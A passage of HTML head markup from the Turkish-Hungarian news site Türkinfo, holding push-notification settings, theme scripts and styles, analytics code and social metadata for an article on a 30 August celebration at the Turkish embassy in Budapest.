oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="385da07e6c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/guncel-tr/",
                    "name": "Güncel"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/guncel-tr/haberler/",
                    "name": "Haberler"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="tr_TR"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Budapeşte’de 30 Ağustos kutlaması"/>
  <meta property="og:url" content="https://turkinfo.hu/budapestede-30-agustos-kutlamasi/guncel-tr/haberler/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Ağustos Zafer Bayramı ve Türk Silahlı Kuvvetleri Günü, Türkiye’nin Budapeşte Büyükelçiliği tarafından verilen resepsiyonla kutlandı.
Macaristan’ın başkenti Budapeşte’deki tarihi Macaristan Bilimler Akademisi’nde verilen resepsiyona ilgi oldukça yoğun oldu. Ev sahipliğini Büyükelçi Kemal Gür ve Aske"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="article:published_time" content="2015-01-25T11:48:40+01:00"/>
  <meta property="article:modified_time" content="2015-01-25T11:48:40+01:00" />
  <meta property="og:updated_time" content="2015-01-25T11:48:40+01:00" />
  <meta property="article:section" content="Haberler"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Budapeşte’de 30 Ağustos kutlaması"/>
  <meta itemprop="headline" content="Budapeşte’de 30 Ağustos kutlaması"/>
  <meta itemprop="description" content="Ağustos Zafer Bayramı ve Türk Silahlı Kuvvetleri Günü, Türkiye’nin Budapeşte Büyükelçiliği tarafından verilen resepsiyonla kutlandı.
Macaristan’ın başkenti Budapeşte’deki tarihi Macaristan Bilimler Akademisi’nde verilen resepsiyona ilgi oldukça yoğun oldu. Ev sahipliğini Büyükelçi Kemal Gür ve Aske"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta itemprop="datePublished" content="2015-01-25"/>
  <meta itemprop="dateModified" content="2015-01-25T11:48:40+01:00" />
  <meta itemprop="author" content="dtm"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Budapeşte’de 30 Ağustos kutlaması"/>
  <meta name="twitter:url" content="https://turkinfo.hu/budapestede-30-agustos-kutlamasi/guncel-tr/haberler/"/>
  <meta name="twitter:description" content="Ağustos Zafer Bayramı ve Türk Silahlı Kuvvetleri Günü, Türkiye’nin Budapeşte Büyükelçiliği tarafından verilen resepsiyonla kutlandı.
